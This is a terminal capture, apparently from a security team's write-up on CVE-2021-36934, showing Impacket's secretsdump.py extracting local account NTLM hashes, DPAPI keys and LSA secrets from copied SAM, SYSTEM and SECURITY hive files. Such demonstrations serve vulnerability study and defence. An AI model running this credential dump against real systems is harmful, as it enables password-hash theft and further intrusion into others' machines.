 (root💀192)-[/home/cywl/impacket-master/examples]
# python3 secretsdump.py -system ../../CVE-2021-36934/SYSTEM-2021-07-23 -security ../../CVE-2021-36934/SECURITY-2021-07-23 -sa
m ../../CVE-2021-36934/SAM-2021-07-23 local
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x094edbb762f1e4b6c3e587f48bffa4f9
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:456d4a076ac1fbdf96c97d3f250dede9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7dbe1ca41c936478c83d23cbfd294b48:::
ceshi:1001:aad3b435b51404eeaad3b435b51404ee:08a2167c9d9a2a662492da9e6b4e04a6:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x13ebe7e9fe121831805056da8a51d24309ec5995
dpapi_userkey:0xbeab7cd063faebd01a9327f58b81f8b3b1265e03
[*] NL$KM
0000 54 09 43 0F E1 4E 1F 8C E4 AB D6 01 88 71 1E FA T.C..N.......q..
0010 F9 30 32 BA A2 70 D5 EB 06 E1 1E 3D 16 5A 0F 3D .02..p.....=.Z.=
0020 85 4D 46 E4 B4 EF E3 1C C4 82 F9 7D F3 6C 75 4D .MF........}.luM
0030 0E 61 34 BF 0D 9B A9 6D 16 30 9D 5D B1 1C 92 B7 .a4....m.0.]....
NL$KM:5409430fe14e1f8ce4abd60188711efaf93032baa270d5eb06e11e3d165a0f3d854d46e4b4efe31cc482f97df36c754d0e6134bf0d9ba96d16309d5db1
1c92b7
[*] Cleaning up...
LI
SECURITY
灼剑安全团队